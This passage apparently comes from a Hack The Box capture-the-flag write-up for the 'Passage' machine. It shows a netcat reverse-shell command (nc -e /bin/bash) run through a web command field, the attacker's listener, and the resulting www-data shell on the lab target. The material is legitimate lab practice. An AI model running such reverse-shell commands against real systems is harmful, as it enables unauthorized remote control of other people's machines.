 command > which nc
/bin/nc
command > /bin/nc 10.10.14.2 9999 -e /bin/bash
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.2  netmask 255.255.254.0  destination 10.10.14.2
        inet6 dead:beef:2::1000  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::2d14:23eb:8322:caee  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 594  bytes 404500 (395.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 613  bytes 63830 (62.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
farzul@dugisan3rd:/mnt/hgfs/1337/CTF/HackTheBox/Machine/Passage$ nc -nvlp 9999
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.10.206.
Ncat: Connection from 10.10.10.206:53372.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[0] 0:sudo- 1:nc*